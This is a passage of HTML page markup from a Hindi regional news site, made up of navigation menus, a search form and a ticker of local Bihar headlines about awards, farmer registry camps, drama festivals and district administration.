<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-101 menu-item"><a title="विचार" href="https://sonemattee.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="nav-link">विचार</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33 menu-item"><a title="त्वरित टिप्पणी" href="https://sonemattee.com/category/%e0%a4%a4%e0%a5%8d%e0%a4%b5%e0%a4%b0%e0%a4%bf%e0%a4%a4-%e0%a4%9f%e0%a4%bf%e0%a4%aa%e0%a5%8d%e0%a4%aa%e0%a4%a3%e0%a5%80/" class="dropdown-item">त्वरित टिप्पणी</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103 menu-item"><a title="सामयिक" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%be%e0%a4%ae%e0%a4%af%e0%a4%bf%e0%a4%95/" class="dropdown-item">सामयिक</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-97 menu-item"><a title="ज्ञान - विज्ञान" href="https://sonemattee.com/category/%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8/" class="nav-link">ज्ञान &#8211; विज्ञान</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 menu-item"><a title="इतिहास" href="https://sonemattee.com/category/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/" class="dropdown-item">इतिहास</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96 menu-item"><a title="खोज" href="https://sonemattee.com/category/%e0%a4%96%e0%a5%8b%e0%a4%9c/" class="dropdown-item">खोज</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-102 menu-item"><a title="शिक्षा" href="https://sonemattee.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/" class="dropdown-item">शिक्षा</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 menu-item"><a title="करियर" href="https://sonemattee.com/category/%e0%a4%95%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%b0/" class="dropdown-item">करियर</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-53 menu-item"><a title="वातायन" href="http://3" class="nav-link">वातायन</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242 menu-item"><a title="संस्मरण" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%ae%e0%a4%b0%e0%a4%a3/" class="dropdown-item">संस्मरण</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 menu-item"><a title="आलेख/समीक्षा" href="https://sonemattee.com/category/%e0%a4%86%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%b8%e0%a4%ae%e0%a5%80%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/" class="dropdown-item">आलेख/समीक्षा</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 menu-item"><a title="इंटरव्यू" href="https://sonemattee.com/category/%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/" class="dropdown-item">इंटरव्यू</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95 menu-item"><a title="कहानी /कविता" href="https://sonemattee.com/category/%e0%a4%95%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a4%b5%e0%a4%bf%e0%a4%a4%e0%a4%be/" class="dropdown-item">कहानी /कविता</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-105 menu-item"><a title="लाइफस्टाइल" href="https://sonemattee.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/" class="nav-link">लाइफस्टाइल</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99 menu-item"><a title="फैशन" href="https://sonemattee.com/category/%e0%a4%ab%e0%a5%88%e0%a4%b6%e0%a4%a8/" class="dropdown-item">फैशन</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29 menu-item"><a title="मनोरजंन" href="https://sonemattee.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%9c%e0%a4%82%e0%a4%a8/" class="dropdown-item">मनोरजंन</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100 menu-item"><a title="धर्म/संस्कृति" href="https://sonemattee.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/" class="dropdown-item">धर्म/संस्कृति</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104 menu-item"><a title="सोनमाटी एक्सक्लूसिव" href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%95%e0%a5%8d%e0%a4%b2%e0%a5%82%e0%a4%b8%e0%a4%bf%e0%a4%b5/" class="nav-link">सोनमाटी एक्सक्लूसिव</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410 menu-item"><a title="ई-पेपर" href="https://sonemattee.com/category/%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%b0/" class="nav-link">ई-पेपर</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21578 menu-item"><a title="वेब स्टोरी" href="https://sonemattee.com/%e0%a4%b5%e0%a5%87%e0%a4%ac-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/" class="nav-link">वेब स्टोरी</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-37550"></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://sonemattee.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>											</nav>
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">													
																											<li class="dt_switcherdarkbtn-item">
		<button type="button" class="dt_switcherdarkbtn"></button>
	</li>
																										
												</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Navbar / === -->
				<!--=== / Start: DT_Mobile Menu / === -->
				<div class="dt_mobilenav dt-d-lg-none">
											<div class="dt_mobilenav-topbar">
							<button type="button" class="dt_mobilenav-topbar-toggle"><i class="fas fa-angle-double-down" aria-hidden="true"></i></button>
							<div class="dt_mobilenav-topbar-content">
								<div class="dt_header-topbar">
										<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
					<b class="is_on">चिकित्सा सेवा से राष्ट्रीय पहचान तक: कैमूर के डॉ. सद्दाम वारसी को भारत विजनरी अवार्ड 2026</b><b class="">अब्दुल क्यूम अंसारी की 53वीं पुण्यतिथि पर राष्ट्रभक्ति और एकता के विचारों को किया गया नमन</b><b class="">नारायण मेडिकल कॉलेज को नया प्राचार्य / भाजपा में नितिन नवीन को मिली शुभकामनाएं</b><b class="">फार्मर रजिस्ट्री आईडी के लिए 17 से 21 जनवरी तक विशेष शिविर, पीएम-किसान समेत सभी योजनाओं के लिए जरूरी</b><b class="">तकिया कॉलेज में आरपीएफ व डीएफसी अधिकारियों ने चलाया रेल सुरक्षा जागरूकता अभियान</b><b class="">अदालती आदेशों की अनदेखी पड़ी भारी, डीएम कार्यालय की संपत्ति कुर्क करने का निर्देश</b><b class="">18 जनवरी को भारत विजनरी अवार्ड से नवाजे जाएंगे डॉ. सद्दाम वारसी</b><b class="">उद्योग वार्ता में डीएम ने उद्यमियों से की सीधी बातचीत, डेहरी–शिवसागर की अधिग्रहित भूमि बियाडा को सौंपने की तैयारी</b><b class="">अभिनव कला संगम ने किया चूड़ा-दही भोज सह मिलन समारोह का आयोजन</b><b class="">बौंसी मेला ग्राउंड में ‘विकसित भारत@2047’ पर 3 दिवसीय चित्र प्रदर्शनी सह जागरूकता कार्यक्रम शुरू</b><b class="">पटना में ‘जेम एक्सीलेंस इवेंट’, बिहार के उद्यमियों को मिलेगा राष्ट्रीय बाज़ार से जुड़ने का अवसर</b><b class="">सम्मान की प्रतीक्षा में सत्या शाही, डेहरी में विवेकानंद जयंती पर जनआंदोलन</b><b class="">Weekly Epaper</b><b class="">कृषि अनुसंधान परिसर, पटना में एक दिवसीय सहभागी बीज उत्पादन कार्यशाला आयोजित</b><b class="">डेहरी में चिड़ियाघर निर्माण की उठी मांग</b><b class="">जन्मभूमि को नेचर विलेज में बदलने की प्रेरक पहल</b><b class="">भाषण प्रतियोगिता में पार्थ कौशिक की बुलंद आवाज़, राष्ट्रीय युवा महोत्सव में द्वितीय स्थान</b><b class="">सासाराम में फार्मर रजिस्ट्री अभियान तेज, किसानों के लिए डिजिटल पहचान अनिवार्य</b><b class="">प्रतिभाओं के सम्मान से गौरवान्वित हुआ बूढ़नपुर, पत्रकारिता की चुनौतियों पर हुई सार्थक चर्चा</b><b class="">नववर्ष पर ताराचंडी धाम में वन भोज, पर्यटन विकास को लेकर शाहाबाद महोत्सव समिति ने लिया सामूहिक संकल्प</b><b class="">जीएनएसयू–एएसजीआई हॉस्पिटल के बीच एमओयू, ऑप्टोमेट्री छात्रों को मिलेगा क्लिनिकल ट्रेनिंग व प्लेसमेंट का अवसर</b><b class="">सेवा, अनुशासन और समर्पण की मिसाल: पी.एम. श्री +2 उच्च विद्यालय में अशोक कुमार सिंह को भावभीनी विदाई</b><b class="">15 जनवरी को मनाया जाएगा मकर संक्रांति : आचार्य लालमोहन शास्त्री</b><b class="">कृषि अनुसंधान परिसर, पटना में राष्ट्रीय कर्मयोगी जन सेवा कार्यक्रम पर प्रशिक्षण आयोजित</b><b class="">परिवहन विभाग की योजनाओं को लेकर जिला परिवहन पदाधिकारी ने चलाया जन-जागरूकता अभियान</b><b class="">बियाडा क्षेत्र में उद्योग वार्ता, डीएम ने उद्यमियों की समस्याओं के समाधान का दिया आश्वासन</b><b class="">फसल विविधीकरण कार्यक्रम में महिला किसानों की सक्रिय भागीदारी, मोतिहारी में प्रक्षेत्र भ्रमण</b><b class="">आईआईएमसी की 60 साल की शैक्षणिक विरासत में नया अध्याय, पहली बार पीएच.डी. पाठ्यक्रम की शुरुआत</b><b class="">ऊषा श्याम फाउंडेशन ने जरूरतमंदों के बीच किया कंबल वितरण</b><b class="">नंदा गौरा छात्रवृत्ति : स्कॉलरशिप लेते ही पढ़ाई छोड़ने का ट्रेंड!</b><b class="">अकस की समीक्षा बैठक संपन्न, अखिल भारतीय लघु नाट्य प्रतियोगिता की सफलता पर जताया आभार</b><b class="">पूस माह का पिट्ठा: बिहार की लोक-पाक परंपरा की जीवित विरासत</b><b class="">डिजिटल लोकतंत्र की आवाज़- डब्ल्यूजेएआई का सात साल का निर्णायक सफ़र</b><b class="">आशुतोष कुमार को जद(यू) में मिली नई जिम्मेदारी</b><b class="">सड़क सुरक्षा माह 2026: डीएम ने ध्वनि रथ को दिखाई हरी झंडी, यातायात नियमों के पालन की अपील</b><b class="">राजस्व मामलों में लापरवाही बर्दाश्त नहीं: डीएम उदिता सिंह, अंचलाधिकारियों को सख्त निर्देश</b><b class="">वीर बिरसा मुंडा साइक्लोथन रैली का सासाराम में भव्य स्वागत, एनसीसी कैडेट्स का उत्साहवर्धन</b><b class="">34वीं बहुभाषीय लघु नाट्य प्रतियोगिता का समापन, उत्कृष्ट नाटक व कलाकार हुए पुरस्कृत</b><b class="">कृषि अनुसंधान परिसर, पटना में प्रेस वार्ता के साथ स्वच्छता पखवाड़ा संपन्न</b><b class="">Weekly Epaper</b><b class="">भूटान में “बेस्ट सैंड स्कल्पचर आर्टिस्ट ऑफ द ईयर” का खिताब जीत कर सैंड आर्टिस्ट मधुरेंद्र ने बढ़ाया भारत मान</b><b class="">अखिल भारतीय नाट्य प्रतियोगिता में रंग यात्रा, देशभर के कलाकारों ने बिखेरे सांस्कृतिक रंग</b><b class="">पाँच दिवसीय कार्य सप्ताह की माँग को लेकर बैंककर्मियों का जोरदार प्रदर्शन, सरकार से वादा निभाने की अपील</b><b class="">कौशल प्रशिक्षण प्राप्त 270 प्रतिभागियों को मिला प्रमाण पत्र, देव मंगल सभागार में आयोजन</b><b class="">समानता, स्त्री चेतना और सामाजिक संघर्षों का सशक्त मंचन</b><b class="">तीसरे दिन नाट्य मंच पर गूंजे कर्ण, मुराबी और यूं ही के नैतिक संदेश</b><b class="">भागलपुर में वेब मीडिया का महाकुंभ: डब्ल्यूजेएआई के वेब मीडिया समागम–सह–7वें स्थापना दिवस का भव्य आग़ाज़</b><b class="">नाट्य प्रतियोगिता के दूसरे दिन सामाजिक यथार्थ, कर्म और अहिंसा के रंग में रंगा मंच</b><b class="">नाटक के पहले दिन :लोक रंगमंच की गूंज से गूंजा शहर, 34वीं अखिल भारतीय नाट्य प्रतियोगिता का भव्य शुभारंभ</b><b class="">नाटक समाज का दर्पण है, बदलाव की चेतना जगाता है : उपेंद्र कुशवाहा</b><b class="">करोड़ों की रोपवे परियोजना पर सवाल, ट्रायल के दौरान गिरा रोहतासगढ़ रोपवे टावर</b><b class="">भागलपुर में 27–28 दिसंबर को वेब मीडिया समागम–2025, डब्ल्यूजेएआई का 7वां स्थापना दिवस</b><b class="">अंतरराष्ट्रीय रेत कलाकार मधुरेंद्र कुमार को मिला डॉ. भीमराव अंबेडकर राष्ट्रीय सम्मान 2025</b><b class="">30 वर्षों की गौरवशाली सेवा के बाद कर्नल डी. एस. मलिक सेवानिवृत्त, सासाराम में भव्य विदाई समारोह</b><b class="">आमजन के बीच हुआ रजनी श्रीवास्तव ‘अनंता’ की पुस्तक “उजाला हो गया” का भव्य लोकार्पण</b><b class="">हरिद्वार लिटरेचर फेस्टिवल में जुटेंगे साहित्य और कला के दिग्गज, 26 दिसंबर से होगा शुभारंभ</b><b class="">पत्रकार महासंघ में सख्ती: दोहरी सदस्यता पर अब होगी निर्णायक कार्रवाई</b><b class="">कला के रंगों में रंगेगा शहर, प्रभात फेरी से रंग यात्रा तक—34वाँ अखिल भारतीय लघु नाट्य महोत्सव 25 दिसंबर से</b><b class="">अनुसंधान से खेत तक नवाचार की राह, किसान मेला–2025 का भव्य समापन</b><b class="">शिक्षा के क्षेत्र में उत्कृष्ट योगदान के लिए डॉ. रवि प्रकाश को लीडरशिप अवार्ड–2025</b><b class="">पटना में दो दिवसीय किसान मेला आज से, 1000 से अधिक किसानों को मिलेगी उन्नत कृषि तकनीकों की जानकारी</b><b class="">जूनियर संत पॉल स्कूल में हर्षोल्लास के साथ मनाया गया क्रिसमस उत्सव</b><b class="">खेल, संस्कृति और संगीत का भव्य संगम: मेटामोरफोसिस 2025 का रंगारंग समापन</b><b class="">जरूरतमंद बच्चों की शिक्षा बनी पहचान, नूतन पांडेय को सम्मान</b><b class="">नारायण मेडिकल कॉलेज में खेल, संस्कृति और प्रतिभा का संगम: मेटामॉर्फोसिस 3.0 शुरू</b><b class="">भाजपा के राष्ट्रीय कार्यकारी अध्यक्ष बने नितिन नवीन, डेहरी से कुमार विनोद सिंह ने दी बधाई</b><b class="">20 दिसंबर को डेहरी आएंगे मुख्यमंत्री नीतीश कुमार,विकास योजनाओं का करेंगे निरीक्षण</b><b class="">Weekly Epaper</b><b class="">संत पॉल स्कूल में विज्ञान प्रदर्शनी, आर्ट एंड क्राफ्ट प्रदर्शनी एवं ग्रांडे फेट का भव्य आयोजन</b><b class="">ऊर्जा संरक्षण दिवस पर 42 बिहार बटालियन एनसीसी का जन जागरूकता अभियान</b><b class="">एनएमसीएच में आईएएमएम बिहार चैप्टर का दो दिवसीय राज्य स्तरीय सम्मेलन हुआ सम्पन्न</b><b class="">बिहार में अतिक्रमण पर कड़ी कार्रवाई: क्या यह बदलाव की शुरुआत है?</b><b class="">वंदे भारत ट्रेनों में मिलेंगे स्थानीय व्यंजन, फर्जी टिकट बुकिंग पर रेलवे की सख्ती तेज</b><b class="">एनएमसीएच में बीआर माइक्रोकोन 2025 शुरू, माइक्रोबायोलॉजी पर मंथन</b><b class="">नाड़ी चिकित्सा से जटिल रोगों का उपचार संभव : प्रो. जोशी</b><b class="">विधायक की अध्यक्षता में समीक्षा बैठक, विकास कार्यों में तेजी लाने के निर्देश</b><b class="">कुशल कार्यबल ही संगठन की वास्तविक ताकत है : डॉ. अनुप दास</b><b class="">परीक्षा केंद्र में फर्जी अधिकारी, सॉल्वर गैंग का भंडाफोड़</b><b class="">समेकित कृषि प्रणाली पर प्रायोगिक प्रशिक्षण ने किसानों में बढ़ाया आत्मविश्वास</b><b class="">एनएमसीएच में कार्यशाला शुरू</b><b class="">एक वर्षीया मानवी को मिला विदेशी परिवार, रोहतास से अमेरिका की उड़ान</b><b class="">विधायक ने किया अनुमंडलीय अस्पताल का औचक निरीक्षण, कई अनियमितताएँ उजागर</b><b class="">जीएनएसयू के व्यावसायिक चिकित्सा छात्रों का बीएचयू में शैक्षिक एक्सपोज़र दौरा</b><b class="">एनसीसी कैडेटों ने बढ़ाया चौखंडी पथ उच्च विद्यालय का मान</b><b class="">रोहतास किले में शाहाबाद महोत्सव: धरोहर संरक्षण और पर्यटन विकास का संकल्प</b><b class="">अकस के 34वें स्थापना वर्ष पर नाट्य एवं सांस्कृतिक प्रतियोगिता की तैयारी शुरू</b><b class="">अंबेडकर के महापरिनिर्वाण दिवस पर डीएम  ने दी श्रद्धांजल</b><b class="">नारायण कृषि विज्ञान संस्थान में  मना विश्व मृदा दिवस</b><b class="">एचडीएफसी बैंक डिहरी में स्वैच्छिक रक्तदान शिविर, 15 दानवीरों ने किया रक्तदान</b><b class="">मृदा परीक्षण और संरक्षण तकनीक पर किसानों को मिली नई जानकारी</b><b class="">दियारा कृषि की चुनौतियों पर वैज्ञानिकों का फोकस, नवाचार तकनीकों की दी जानकारी</b><b class="">मगध की परंपरा : पौष महीने में पुषहा पिठा से समाजिक सौहार्द की रस्म निभाई जाती है</b><b class="">जीएनएसयू ने नांदी फाउंडेशन के साथ कौशल विकास हेतु एमओयू किया</b><b class="">रोहतास में फसल अवशेष प्रबंधन पर सख्ती: पराली जलाने वालों पर होगी कार्रवाई</b><b class="">“सम्मान और अधिकार” की मांग के साथ डेहरी में मनाया गया विश्व दिव्यांग दिवस</b><b class="">Weekly Epaper</b><b class="">राम मंदिर ध्वजारोहण: भारत की सांस्कृतिक संप्रभुता का आग़ाज़</b><b class="">पटना में डिजिटल कृषि प्रशिक्षण का शुभारंभ: युवा किसानों को तकनीकी कौशल से सशक्त बनाने की पहल</b><b class="">रोहतासगढ़ में 6-7 दिसंबर को इतिहास और संस्कृति का संगम, शिरकत करेंगे कई राजनेता</b><b class="">डेहरी स्टेशन विकास पर डीआरएम की बैठक, बबल कश्यप ने  डालमियानगर रेल कारखाना बहाल करने की मांग उठाई</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Wed. Jan 21st, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
									</div>
							</div>
						</div>
										<div class="dt_mobilenav-main  is--sticky" >
						<div class="dt-container-md">
							<div class="dt-row">
								<div class="dt-col-12">
									<div class="dt_mobilenav-menu">
										<div class="dt_mobilenav-toggles">
											<div class="dt_mobilenav-mainmenu">
												<button type="button" class="hamburger dt_mobilenav-mainmenu-toggle">
													<span></span>
													<span></span>
													<span></span>
												</button>
												<nav class="dt_mobilenav-mainmenu-content">
													<div class="dt_header-closemenu off--layer"></div>
													<div class="dt_mobilenav-mainmenu-inner">
														<button type="button" class="dt_header-closemenu site--close"></button>
														<ul id="menu-%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%be%e0%a4%b0-1" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-170 menu-item"><a title="होम" href="https://sonemattee.com" class="nav-link">होम</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89 menu-item"><a title="सोनमाटी टुडे" href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" class="nav-link">सोनमाटी टुडे</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-34 menu-item"><a title="समाचार" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="nav-link">समाचार</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 menu-item"><a title="देश" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%a6%e0%a5%87%e0%a4%b6/" class="dropdown-item">देश</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98 menu-item"><a title="दुनिया" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%a6%e0%a5%81%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%be/" class="dropdown-item">दुनिया</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145 menu-item"><a title="कारोबार" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0/" class="dropdown-item">कारोबार</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174 menu-item"><a title="खेल" href="https://sonemattee.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2/" class="dropdown-item">खेल</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-716 menu-item"><a title="सोन अंचल" href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%85%e0%a4%82%e0%a4%9a%e0%a4%b2/" class="dropdown-item">सोन अंचल</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-101 menu-item"><a title="विचार" href="https://sonemattee.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="nav-link">विचार</a>
